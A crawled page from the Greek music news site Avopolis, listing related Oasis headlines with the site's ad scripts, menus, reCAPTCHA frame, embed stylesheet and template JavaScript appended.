                                <a href="/music-news/international-news/83780-oi-oasis-epekteinoun-ten-periodeia-tous-gia-to-2025-ste-notia-amerike">
                                    Οι Oasis επεκτείνουν την περιοδεία τους για το 2025 στη Νότια Αμερική                                </a>
                            </h3>
                                                                                                                    </li>
                                                    <li class="list-group-item list-group-item-action">
                                                                                <div class="tag-item-content">
                                                    <h3>
                                <a href="/music-news/international-news/84383-wonderwall-bring-me-the-horizon">
                                    Οι Bring Me the Horizon διασκευάζουν το &quot;Wonderwall&quot; των Oasis                                </a>
                            </h3>
                                                                                                                    </li>
                                                    <li class="list-group-item list-group-item-action">
                                                                                <div class="tag-item-content">
                                                    <h3>
                                <a href="/music-news/international-news/84581-oasis-to-whatever-ginetai-no-1-meta-apo-31-xronia">
                                    Oasis: Το &quot;Whatever&quot; γίνεται Νο.1 μετά από 31 χρόνια                                </a>
                            </h3>
                                                                                                                    </li>
                                                    <li class="list-group-item list-group-item-action">
                                                                                <div class="tag-item-content">
                                                    <h3>
                                <a href="/music-news/international-news/85200-richard-ashcroft-neo-tragoudi">
                                    Ο Richard Ashcroft επιστρέφει με νέο σόλο τραγούδι μετά από επτά χρόνια                                </a>
                            </h3>
                                                                                                                    </li>
                                                    <li class="list-group-item list-group-item-action">
                                                                                <div class="tag-item-content">
                                                    <h3>
                                <a href="/music-news/international-news/85510-oasis-reunion-2025-oi-gallagher-epistrephoun-ste-skene-me-dakrya-ymnous-kai-70-000-phans">
                                    Oasis Reunion 2025: Οι Gallagher επιστρέφουν στη σκηνή με δάκρυα, ύμνους και 70.000 φανς                                </a>
                            </h3>
                                                                                                                    </li>
                                                    <li class="list-group-item list-group-item-action">
                                                                                <div class="tag-item-content">
                                                    <h3>
                                <a href="/music-news/international-news/85530-o-damon-albarn-briskei-ten-epanenose-ton-oasis-mia-chara">
                                    Ο Damon Albarn βρίσκει την επανένωση των Oasis &quot;μια χαρά&quot;, αλλά έχει καλύτερα πράγματα να κάνει                                </a>
                            </h3>
                                                                                                                    </li>
                                                    <li class="list-group-item list-group-item-action">
                                                                                <div class="tag-item-content">
                                                    <h3>
                                <a href="/music-news/international-news/85550-oi-oasis-epestrepsan-kai-to-slide-away-echei-san-na-men-perase-mia-mera-apo-to-94">
                                    Οι Oasis επέστρεψαν και το &quot;Slide Away&quot; ηχεί σαν να μην πέρασε μια μέρα από το &#039;94                                </a>
                            </h3>
                                                                                                                    </li>
                                                    <li class="list-group-item list-group-item-action">
                                                                                <div class="tag-item-content">
                                                    <h3>
                                <a href="/music-news/international-news/85734-eranos-meso-gofundme">
                                    Έρανος μέσω GoFundMe συγκεντρώνει πάνω από £7.000 για την οικογένεια του 45χρονου που πέθανε στη συναυλία των Oasis                                </a>
                            </h3>
                                                                                                                    </li>
                        </ul>
    </div>
    </div>
																	</div>

								
							<!-- mainbody #userid -->
						</section><!-- #gkMainbody -->

											</div><!-- #gkContent -->

											<!-- #gkSidebar -->
						<aside id="gkSidebar" data-sidebar-pos="right">
						    <div class="gkSidebar-wrap">
						    							    		<div class="box gkBox"><div class="box-wrap"><div class="content">
<div id="mod-custom703" class="mod-custom custom">
    <p style="text-align: center;"><a data-link-type="custom" href="https://www.avopolis.gr/component/banners/click/368" target="_self" title=""><img data-path="local-images:/JD_LIVE_3_banner_avopolis.jpg" height="250" loading="lazy" src="/images/JD_LIVE_3_banner_avopolis.jpg" width="300" /></a></p>
</div>
</div></div></div><div class="box gkBox"><div class="box-wrap"><div class="content">
<div id="mod-custom701" class="mod-custom custom">
    <p><a href="/component/banners/click/367"><img alt="" class="alignnone size-medium wp-image-22502" height="188" src="https://www.avopolis.gr/images/Giannis_Papaioannou/5S5A9855.jpg" width="300" /></a></p>

<h3 style="margin-top: -10px!important; margin-bottom: 0; letter-spacing: -0.8px;"><span style="font-size: 18px;"><a href="/component/banners/click/367" style="text-decoration: none;">It’s Live, It’s Jack: Στάσεις στον χάρτη του νέου ήχου της πόλης με τον Πάνο Βλάχο</a></span></h3>
</div>
</div></div></div><div class="box gkBox"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Home_300_2 -->
<div id='div-gpt-ad-1699445930288-1' style='min-width: 300px; min-height: 250px; text-align: center;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699445930288-1'); });
  </script>
</div>            </div>

</div>
</div></div></div>
						    							    </div>
					  	</aside>
						    		</div>
				
			</div>

			<!-- Bottom1 -->
		    
			<div id="gkFooterNavWrap" class="space-desktop footer-wrap">
  <div class="container">
    
          <div class="footer-copyright">
        <div class="box gkBox"><div class="box-wrap"><div class="content">
<div id="mod-custom108" class="mod-custom custom">
    <p><span style="font-size: 13px;">© 1996 - 2024 Avopolis. All Rights Reserved. Powered by <a href="https://brainfoodmedia.gr/" rel="noopener" target="_blank">Brainfoodmedia</a></span></p>

<p><span style="font-size: 10pt;"><strong><a href="/index.php/id" rel="noopener" target="_blank">Ταυτότητα - Επικοινωνία</a>&nbsp;</strong>&nbsp;|&nbsp;<a href="https://www.avopolis.gr/terms-of-service">&nbsp;<strong>Όροι Χρήσης (Terms of Service) </strong></a>&nbsp; |&nbsp;</span><strong><span style="font-size: 10pt;">&nbsp;<a href="https://www.avopolis.gr/privacy-policy">Πολιτική Απορρήτου (Privacy Policy)</a></span><span></span></strong></p>
</div>
</div></div></div>
      </div>
      </div>
</div>
<footer id="gkFooter" class="gk-clearfix">
  <div class="container">
    <div class="row d-flex">
      
            <section id="footer" class="col-sm-12 col-md-12 col-lg-6">
          <div class="box gkBox gkmod-more gkmod-last-5"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- Exit Bee Script for avopolis.gr <-- DO NOT MODIFY -->
<script> 
    (function (e, x, i, t, b) {e["ExitBeeObject"] = b;e[b] = e[b] || 
    function () { (e[b].args = e[b].args || []).push(arguments);};
    a = x.createElement(i), m = x.getElementsByTagName(i)[0];
    a.async = 1;a.src = t;m.parentNode.insertBefore(a, m) })
    (window, document, "script", "https://cdn.exitbee.com/xtb.min.js", "xtb") 
    xtb("loadSite", "7022");
</script>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-5"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <script type="text/javascript" id="bf-impact-d6c062d5-8c26-4d9b-ae44-12192cbc124c">
    var uiCode = 'WJ-13154';
    var bf = document.createElement('script');
    bf.type = 'text/javascript';
    bf.async = true;
    bf.src = '//call.thebutterfly.eu/Snippet/' + uiCode + '?_=' + Math.floor(Math.random() * 99999999999);
    var embedder = document.getElementById('bf-impact-d6c062d5-8c26-4d9b-ae44-12192cbc124c');
    embedder.parentNode.insertBefore(bf, embedder);
</script>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-5"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Home_1x1_1 -->
<div id='div-gpt-ad-1699446415247-7'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699446415247-7'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-5"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Home_1x1_2 -->
<div id='div-gpt-ad-1699446485340-8'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699446485340-8'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-5"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Home_1x1_3 -->
<div id='div-gpt-ad-1699446526834-9'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699446526834-9'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-5"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Home_1x1_4 -->
<div id='div-gpt-ad-1699446603932-10'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699446603932-10'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-5"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Home_Prestitial -->
<div id='div-gpt-ad-1699446110917-3'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699446110917-3'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-5"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Home_TD1 -->
<div id='div-gpt-ad-1699446214051-4'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699446214051-4'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-5"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Home_TD2 -->
<div id='div-gpt-ad-1699446276813-5'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699446276813-5'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-5"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Home_TD3 -->
<div id='div-gpt-ad-1699446343500-6'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699446343500-6'); });
  </script>
</div>            </div>

</div>
</div></div></div>
      </section>
          </div>

    </div>
</footer>
		</div>	
  	</div><!-- #gkBg Main -->

  	
    <div id="gkPopupSearch">
        <div class="gkPopupWrap">
          <div class="clear overflow">
              
<form class="mod-finder js-finder-searchform form-search" action="/j-pages/smart-search" method="get" role="search">
    <label for="mod-finder-searchword97" class="finder">Αναζήτηση</label><div class="mod-finder__search input-group"><input type="text" name="q" id="mod-finder-searchword97" class="js-finder-search-query form-control" value="" placeholder="Αναζήτηση..."><button class="btn btn-primary" type="submit"><span class="icon-search icon-white" aria-hidden="true"></span> Αναζήτηση</button></div>
            </form>

          </div>
        </div>
    </div>
  	

  	<div id="aside-menu">
		<div class="aside-menu-inner">
			<div class="gkLogoWrap">
				
     	 <a href="https://www.avopolis.gr/" class="gkLogo">
        <img 
        	src="https://www.avopolis.gr/images/AVOPOLIS_LOGO.jpg#joomlaImage://local-images/AVOPOLIS_LOGO.jpg?width=170&height=169" 
        	alt="Avopolis Music Network" 
        />
     </a>
     				<div id="close-menu"><span class="ion-android-close"></span></div>
			</div>

			<div class="aside-menu-wrap">
				<div class="gkAsideMenu">
<ul class="gkmenu level0"><li  class="first haschild"><a class="" href="/music-news"  class=" first haschild"   >ΝΕΑ</a><ul class="gkmenu level1"><li  class="first"><a class="" href="/music-news/international-news"  class=" first"   >ΔΙΕΘΝΗ ΝΕΑ</a></li><li ><a class="" href="/music-news/greek-news"    >ΕΛΛΗΝΙΚΑ ΝΕΑ</a></li><li ><a class="" href="/music-news/international-live-news"    >ΣΥΝΑΥΛΙΑΚΑ ΔΙΕΘΝΗ</a></li><li  class="last"><a class="" href="/music-news/greek-live-news"  class=" last"   >ΣΥΝΑΥΛΙΑΚΑ ΕΛΛΗΝΙΚΑ</a></li></ul></li><li  class="haschild"><a class="" href="/live"  class=" haschild"   >ΣΥΝΑΥΛΙΕΣ</a><ul class="gkmenu level1"><li  class="first"><a class="" href="/live/live-international"  class=" first"   >ΣΥΝΑΥΛΙΕΣ - ΔΙΕΘΝΗ</a></li><li  class="last"><a class="" href="/live/live-greek"  class=" last"   >ΣΥΝΑΥΛΙΕΣ - ΕΛΛΗΝΕΣ</a></li></ul></li><li  class="haschild"><a class="" href="/albums"  class=" haschild"   >ΑΛΜΠΟΥΜ</a><ul class="gkmenu level1"><li  class="first"><a class="" href="/albums/greek-albums"  class=" first"   >ΕΛΛΗΝΙΚΑ</a></li><li  class="last"><a class="" href="/albums/international-albums"  class=" last"   >ΔΙΕΘΝΗ</a></li></ul></li><li  class="haschild"><a class="" href="/articles"  class=" haschild"   >ΑΡΘΡΑ</a><ul class="gkmenu level1"><li  class="first"><a class="" href="/articles/articles-international"  class=" first"   >ΑΡΘΡΑ - ΔΙΕΘΝΗ</a></li><li ><a class="" href="/articles/articles-greek"    >ΑΡΘΡΑ - ΕΛΛΗΝΙΚΑ</a></li><li ><a class="" href="/articles/podcasts"    >PODCASTS</a></li><li ><a class="" href="/articles/paratiritirio-mousikis-ampalosynis"    >ΠΑΡΑΤΗΡΗΤΗΡΙΟ ΜΟΥΣΙΚΗΣ ΑΜΠΑΛΟΣΥΝΗΣ</a></li><li ><a class="" href="/articles/diggin"    >DIGGIN</a></li><li ><a class="" href="/articles/incoming"    >INCOMING</a></li><li ><a class="" href="/articles/listomania"    >LISTOMANIA</a></li><li ><a class="" href="/articles/the-to-do-list"    >THE TO DO LIST</a></li><li ><a class="" href="/articles/music-matters"    >MUSIC MATTERS</a></li><li  class="last"><a class="" href="/articles/music-for-machines"  class=" last"   >MUSIC FOR MACHINES</a></li></ul></li><li  class="haschild"><a class="" href="/interviews"  class=" haschild"   >ΣΥΝΕΝΤΕΥΞΕΙΣ</a><ul class="gkmenu level1"><li  class="first"><a class="" href="/interviews/interviews-international"  class=" first"   >ΣΥΝΕΝΤΕΥΞΕΙΣ - ΔΙΕΘΝΗ</a></li><li  class="last"><a class="" href="/interviews/interviews-greek"  class=" last"   >ΣΥΝΕΝΤΕΥΞΕΙΣ - ΕΛΛΗΝΕΣ</a></li></ul></li><li  class="haschild"><a class="" href="/atzenta"  class=" haschild"   >ΑΤΖΕΝΤΑ</a><ul class="gkmenu level1"><li  class="first"><a class="" href="/atzenta/live-stin-attiki"  class=" first"   >Συναυλίες στην Αθήνα</a></li><li ><a class="" href="/atzenta/festival-stin-attiki"    >Festival στην Αθήνα</a></li><li ><a class="" href="/atzenta/events-stin-attiki"    >Events στην Αττική</a></li><li ><a class="" href="/atzenta/live-sti-thessaloniki"    >Συναυλίες στη Θεσσαλονίκη</a></li><li ><a class="" href="/atzenta/festival-sti-thessaloniki"    >Festival στη Θεσσαλονίκη</a></li><li ><a class="" href="/atzenta/events-sti-thessaloniki"    >Events στη Θεσσαλονίκη</a></li><li ><a class="" href="/atzenta/live-stin-ypoloipi-ellada"    >Συναυλίες στην υπόλοιπη Ελλάδα</a></li><li ><a class="" href="/atzenta/festival-stin-ypoloipi-ellada"    >Festival στην υπόλοιπη Ελλάδα</a></li><li  class="last"><a class="" href="/atzenta/events-stin-ypoloipi-ellada"  class=" last"   >Events στην υπόλοιπη Ελλάδα</a></li></ul></li><li  class="haschild"><a class="" href="/movieworld"  class=" haschild"   >MOVIEWORLD</a><ul class="gkmenu level1"><li  class="first"><a class="" href="/movieworld/cinema-features"  class=" first"   >ΣΙΝΕΜΑ &amp; ΣΕΙΡΕΣ</a></li><li  class="last"><a class="" href="/movieworld/news"  class=" last"   >NEWS</a></li></ul></li><li ><a class="" href="https://mypodcasts.avopolis.gr" target="_blank"    >PODCASTS</a></li><li  class="last"><a class="" href="/articles/vivlio"  class=" last"   >ΒΙΒΛΙΟ</a></li></ul>
</div>			</div>

					</div>
		<div id="ic-close">
			<i class="fas fa-times"></i>
		</div>
	</div>

	<div id="gkBg"></div>

	<div id="gkPopupOverlay"></div>

		<script>
		if(jQuery(window).outerWidth() > 600) {
			window.sr = new scrollReveal();
		}
	</script>
	
	

<div data-id="10" 
	class="eb-inst eb-hide eb-bottom-left eb-module eb-10 "
	data-options='{"trigger":"onPageReady","trigger_selector":null,"delay":0,"scroll_depth":"percentage","scroll_depth_value":5,"firing_frequency":1,"reverse_scroll_close":false,"threshold":0,"close_out_viewport":false,"exit_timer":1000,"idle_time":10000,"animation_open":"transition.slideUpIn","animation_close":"transition.fadeOut","animation_duration":300,"prevent_default":true,"backdrop":false,"backdrop_color":"rgba(0, 0, 0, 0.5)","backdrop_click":true,"disable_page_scroll":false,"test_mode":false,"debug":false,"ga_tracking":false,"ga_tracking_id":0,"ga_tracking_event_category":"EngageBox","ga_tracking_event_label":"Box #10 - Avopolis_Home_300_Sticky","auto_focus":false}'
	data-type='popup'
		>

	
	<div class="eb-dialog " style="max-width:300px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);border:solid 0px rgba(0, 0, 0, 0.4);border-radius:0px;padding:0px;" role="dialog" tabindex="-1">
		
		
<button type="button" data-ebox-cmd="close" class="eb-close" aria-label="Close" style="color:rgba(204, 202, 202, 1);font-size:50px">
			<span aria-hidden="true">&times;</span>
	</button>	
		<div class="eb-container">
						<div class="eb-content">
				<p>&nbsp;</p>
<div id="professor_prebid-root">&nbsp;</div>
<div id="professor_prebid-root">&nbsp;</div><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Home_300_Sticky -->
<div id='div-gpt-ad-1699446019760-2' style='min-width: 300px; min-height: 250px; text-align: center;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699446019760-2'); });
  </script>
</div>            </div>

</div>
			</div>
		</div>
			</div>	
</div>
<script>
(function(c,d){"JUri"in d||(d.JUri="https://www.avopolis.gr/");c.addEventListener("click",function(a){var b=a.target?a.target.closest('[class*="ba-click-lightbox-form-"], [href*="ba-click-lightbox-form-"]'):null;if(b){a.preventDefault();if("pending"==b.clicked)return!1;b.clicked="pending";"formsAppClk"in window?formsAppClk.click(b):(a=document.createElement("script"),a.src=JUri+"components/com_baforms/assets/js/click-trigger.js",a.onload=function(){formsAppClk.click(b)},
c.head.append(a))}})})(document,window);
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ydJn0EWKqbm9fU4wxCRnHg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769378164727');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.avopolis.gr/media/plg_content_osembed/css/osembed.css?e63ff340ce0a43fd3c4f514f53f0ce75
body_size: 421
content:
body .embera-embed-responsive:not(.embera-embed-responsive-provider-flickr):not(.embera-embed-responsive-provider-facebook){position:relative;display:block;width:100%;overflow:hidden}body .embera-embed-responsive:not(.embera-embed-responsive-provider-flickr):not(.embera-embed-responsive-provider-facebook) iframe{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0;margin:0}body .embera-embed-responsive-provider-dailymotion,body .embera-embed-responsive-provider-kickstarter,body .embera-embed-responsive-provider-rutube,body .embera-embed-responsive-provider-ted,body .embera-embed-responsive-provider-vimeo,body .embera-embed-responsive-provider-youtube,body .embera-embed-responsive-provider-animatron,body .embera-embed-responsive-provider-amcharts,body .embera-embed-responsive-provider-on-aol-com,body .embera-embed-responsive-provider-animoto,body .embera-embed-responsive-provider-videojug,body .embera-embed-responsive-provider-speakerdeck,body .embera-embed-responsive-provider-sketchfab,body .embera-embed-responsive-provider-spotify,body .embera-embed-responsive-provider-livestream,body .embera-embed-responsive-provider-googlemaps{padding-bottom:56.25%}body .embera-embed-responsive-provider-ustream{padding-bottom:63.3%}body .embera-embed-responsive-provider-googledocs{-webkit-overflow-scrolling:touch;overflow-y:auto;padding-bottom:62.6%}body .embera-embed-responsive-provider-googledocs.embera-embed-responsive-googledocs-document,body .embera-embed-responsive-provider-googledocs.embera-embed-responsive-googledocs-forms,body .embera-embed-responsive-provider-googledocs.embera-embed-responsive-googledocs-spreadsheets{padding-bottom:142%}div.osembed-debug{word-break:break-all}div.osembed-debug span{font-weight:bold}div.osembed-debug ul li div:first-child{float:left;width:5em}div.osembed-debug ul li div:nth-child(2){margin-left:5em}


--- FILE ---
content_type: application/javascript
request_url: https://www.avopolis.gr/templates/gk_spotlight/js/gk.scripts.js
body_size: 3641
content:
/**
 *
 * Stora - Joomla! template (for Joomla 3.8)
 *
 * Copyright (C) 2007-2018 Gavick.com. All Rights Reserved.
 * License: Copyrighted Commercial Software
 * Website: http://www.gavick.com
 * Support: support@gavick.com
 *
 */

// IE checker
function gkIsIE() {
	var myNav = navigator.userAgent.toLowerCase();
	return (myNav.indexOf('msie') != -1) ? parseInt(myNav.split('msie')[1]) : false;
}
// jQuery Cookie plugin
jQuery.cookie = function (key, value, options) {
    // key and at least value given, set cookie...
    if (arguments.length > 1 && String(value) !== "[object Object]") {
        options = jQuery.extend({}, options);
        if (value === null || value === undefined) {
            options.expires = -1;
        }
        if (typeof options.expires === 'number') {
            var days = options.expires, t = options.expires = new Date();
            t.setDate(t.getDate() + days);
        }

        value = String(value);

        return (document.cookie = [
            encodeURIComponent(key), '=',
            options.raw ? value : encodeURIComponent(value),
            options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
            options.path ? '; path=' + options.path : '',
            options.domain ? '; domain=' + options.domain : '',
            options.secure ? '; secure' : ''
        ].join(''));
    }
    // key and possibly options given, get cookie...
    options = value || {};
    var result, decode = options.raw ? function (s) { return s; } : decodeURIComponent;
    return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? decode(result[1]) : null;
};
//
jQuery(document).ready(function() {
	// Social icons
  	jQuery('.item-social-icons').click(function() {
  		jQuery(this).toggleClass('open');
  		jQuery(this).parent().toggleClass('social-open');
  	});

	// Social sharing popups
    var Config = {
        Link: ".icon-share-popup",
        Width: 500,
        Height: 500
    };

    // add handler links
    var slink = document.querySelectorAll(Config.Link);
    for (var a = 0; a < slink.length; a++) {
        slink[a].onclick = gkPopupHandler;
    }

    // create popup
    function gkPopupHandler(e) {
        e = (e ? e : window.event);
        var t = (e.target ? e.target : e.srcElement);
        // popup position
        var px = Math.floor(((screen.availWidth || 1024) - Config.Width) / 2),
            py = Math.floor(((screen.availHeight || 700) - Config.Height) / 2);
        // open popup
        var link_href = t.href ? t.href : t.parentNode.href;
        var popup = window.open(link_href, "social",
            "width="+Config.Width+",height="+Config.Height+
            ",left="+px+",top="+py+
            ",location=0,menubar=0,toolbar=0,status=0,scrollbars=1,resizable=1");
        if (popup) {
            popup.focus();
            if (e.preventDefault) e.preventDefault();
            e.returnValue = false;
        }

        return !!popup;
	}
});

/*
 * Popups
 */
(function($){
	$(document).ready(function() {
		var popup_overlay = jQuery('#gkPopupOverlay');
		var opened_popup = false;
		var popup_login = jQuery('#gkPopupLogin');
		var popup_cart = $('#gkPopupCart');
		var popup_search = jQuery('#gkPopupSearch');

		popup_overlay.css({'display': 'none', 'opacity': 0});

		popup_overlay.click( function() {
			popup_overlay.css('opacity', 0);

			if(opened_popup == 'login') {
				popup_login.css('opacity', 0);
			} else {
				popup_cart.css('opacity', 0);
			}

			setTimeout(function () {
				if(opened_popup == 'login') {
					popup_login.css('display', 'none');
				} else if (opened_popup == 'cart') {
					popup_cart.css('display', 'none');
				} else {
					popup_search.css({'display': 'none', 'top': '0', 'opacity': '0'});
				}

				popup_overlay.css('display', 'none');
			}, 450);
		});

		// login popup
		if(jQuery('#gkPopupLogin').length) {
			popup_login.css({'display': 'none', 'opacity': 0});

			jQuery('#gkUser, .gkUser').click(function (e) {
				e.preventDefault();
				e.stopPropagation();
				popup_overlay.css('display', 'block');
				popup_login.css('display', 'block');
				opened_popup = 'login';

				setTimeout(function() {
					popup_overlay.css('opacity', .7);
					popup_login.css('opacity', 1);
				}, 50);
			});
		}

		// Search Popup
		if(jQuery('#gkPopupSearch').length) {
			popup_search.css({'display': 'none', 'opacity': 0});

			jQuery('#gkSearch, .gkSearch').on('click',function (e) {
				e.preventDefault();
				e.stopPropagation();
				popup_overlay.css('display', 'block');
				popup_search.css('display', 'block');
				opened_popup = 'search';

				setTimeout(function() {
					popup_overlay.css({'opacity': '.9', 'background-color': '#222'});
					popup_search.css({'opacity': '1', 'top': '40%'});
					$('#gkPopupSearch .search-query').focus();
				}, 50);
			});
		}

		if($('#gkCart').length > 0 && popup_cart.length) {
			var btn = $('#gkCart');
			popup_cart.css({'display': 'none', 'opacity': 0});
			var wait_for_results = true;
			var wait = false;
			btn.click(function(e) {
				e.preventDefault();
				e.stopPropagation();

				if(!wait) {
					$.ajax({
						url: $GK_URL + 'index.php?tmpl=cart&tkn=' + Math.floor((Math.random() * 100000000) + 1),
						dataType: 'text',
						beforeSend: function() {
							btn.addClass('loading');
							wait = true;
							popup_overlay.css('display', 'block');
							setTimeout(function() {
								popup_overlay.css('opacity', .7);
							}, 50);
						},
						complete: function() {
							var timer = setInterval(function() {
								if(!wait_for_results) {
									popup_cart.css('display', 'block');
									opened_popup = 'cart';

									setTimeout(function() {
										popup_cart.css('opacity', 1);
									}, 50);

									wait_for_results = true;
									wait = false;
									clearInterval(timer);
									btn.removeClass('loading');
								}
							},200);
						},
						success: function(data,textStatus) {
							// custom remove script tag for cart ajax.
							$('#gkAjaxCart').html(data.replace(/[\n+\t+]/g, '').replace(/<script(.*?)<\/script>/g, ''));
							wait_for_results = false;
							wait = false;
						}
					});
				}
			});

			if(btn.length > 0) {
				var gkCartDataRequest = function() {
					jQuery.ajax({
						url: $GK_URL + 'index.php?tmpl=json&tkn=' + Math.floor((Math.random() * 100000000) + 1),
						dataType: 'text',
						success: function(data,textStatus) {
							if(parseInt(data, 10) > 0) {
								btn.addClass('full-cart');
							} else {
								btn.removeClass('full-cart');
							}
						}
					});
				}

				gkCartDataRequest();

				$("body").on("updateVirtueMartCartModule", function(e) {
					gkCartDataRequest();
				});
			}
		}
	});
})(jQuery);

jQuery(window).on("load",function(){
	jQuery('#sbox-btn-close').append('<span class="element-invisible">Close</span>');
});

jQuery(function($) {
	"use strict";

	$(document)
		.on('click', ".btn-group label:not(.active)", function() {
			var $label = $(this);
			var $input = $('#' + $label.attr('for'));

			if ($input.prop('checked')) {
				return;
			}

			$label.closest('.btn-group').find("label").removeClass('active btn-success btn-danger btn-primary');

			var btnClass = 'primary';


			if ($input.val() != '')
			{
				var reversed = $label.closest('.btn-group').hasClass('btn-group-reversed');
				btnClass = ($input.val() == 0 ? !reversed : reversed) ? 'danger' : 'success';
			}

			$label.addClass('active btn-' + btnClass);
			$input.prop('checked', true).trigger('change');
		})
		.on('click', '#back-top', function (e) {
			e.preventDefault();
			$("html, body").animate({scrollTop: 0}, 1000);
		})
		.on('subform-row-add', initButtonGroup)
		.on('subform-row-add', initTooltip);

	initButtonGroup();
	initTooltip();

	// Called once on domready, again when a subform row is added
	function initTooltip(event, container)
	{
		$(container || document).find('*[rel=tooltip]').tooltip();
	}

	// Called once on domready, again when a subform row is added
	function initButtonGroup(event, container)
	{
		var $container = $(container || document);

		// Turn radios into btn-group
		$container.find('.radio.btn-group label').addClass('btn');

		$container.find(".btn-group input:checked").each(function()
		{
			var $input  = $(this);
			var $label = $('label[for=' + $input.attr('id') + ']');
			var btnClass = 'primary';

			if ($input.val() != '')
			{
				var reversed = $input.parent().hasClass('btn-group-reversed');
				btnClass = ($input.val() == 0 ? !reversed : reversed) ? 'danger' : 'success';
			}

			$label.addClass('active btn-' + btnClass);
		});
	}
});

/*  */
jQuery(function($) {
	// J3.9 fixed
	jQuery('[name="jform[contact_email_copy]"]').parents('.control-group').addClass('contact_email_copy');
	jQuery('[name="jform[consentbox][]"]').parents('.control-group').addClass('consentbox');

	var $captcha = jQuery('.g-recaptcha'),
		$control = $captcha.parents('.control-group'),
		size = $captcha.data('size'),
		badge = $captcha.data('badge');

	if (size === 'invisible' && badge !== 'inline') {
		$control.addClass('invisible-recaptcha');
	}
});

jQuery(function($) {
	// var nice2 = $("#aside-menu").niceScroll(); 
});

jQuery(document).ready(function($) {
	if (!$('.onepage-menu').length) {
		return;
	}

	var $html = $('html');

	$('.onepage-menu ul.nav.menu > li > a').on('click', e => {
		e.preventDefault();

		var $el = $(e.currentTarget);
		var href = $el.attr('href');
		var frags = href ? href.split('#') : [];

		if (frags.length < 2) {
			return;
		}

		var $target = $('#' + frags[1]);

		if (!$target.length) {
			return;
		}

		$html.stop().animate({
			scrollTop:$target.offset().top + 1,
		}, 300);
	})

	var timer = 0;
	$(window).on('scroll', function() {
		clearTimeout(timer);

		timer = setTimeout(function () {
			setActiveOnePageMenu();
		}, 100)
	})

	function setActiveOnePageMenu() {
		var sections = [];
		var onePageMenuHeight = $('.onepage-menu').outerHeight();

		$('.onepage-menu ul.nav.menu > li > a').each(function(idx, el) {
			var $el = $(el);
			var href = $el.attr('href');
			var frags = href ? href.split('#') : [];

			if (frags.length < 2) {
				return;
			}

			var $target = $('#' + frags[1]);

			if (!$target.length) {
				return;
			}

			sections.push({
				menuLink: $el,
				range: [
					$target.offset().top - onePageMenuHeight,
					$target.offset().top + $target.height() - onePageMenuHeight,
				]
			})
		})

		var scrollPosition = window.scrollY;
		var outside = false;
